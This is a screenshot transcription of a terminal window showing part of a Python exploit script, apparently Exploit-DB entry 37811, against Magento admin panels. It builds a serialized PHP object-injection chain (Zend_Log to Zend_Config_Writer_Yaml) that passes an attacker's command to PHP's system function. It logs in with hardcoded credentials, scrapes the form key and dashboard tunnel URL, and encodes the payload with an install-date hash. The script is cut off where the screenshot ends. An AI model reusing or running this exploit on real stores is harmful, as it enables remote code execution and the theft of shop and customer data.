 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
target = sys.argv[1]
arg = sys.argv[2]
# Config.
username = 'forme'
password = 'forme'
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
          '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
          'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'     \
          'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'     \
          '_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
          ';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
                                                                                     len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/1y/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
"37811.py" [dos] 79L, 2767C 67,51 79%